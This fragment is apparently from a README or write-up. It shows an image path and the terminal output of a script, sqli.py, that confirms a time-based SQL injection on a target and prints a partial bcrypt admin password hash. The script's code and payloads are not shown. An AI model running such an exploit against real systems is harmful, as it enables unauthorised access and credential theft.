 ❯ python3 sqli.py
[*] Verifing SQLi time-based...
Elapsed time: 4007.87 ms
[+] Target vulnerable!
[*] Dumping admin password...
[*] Hash dumped correctly!
[+] Admin password hash extracted: '$2y$12$ Aszlk84DUoVQpC'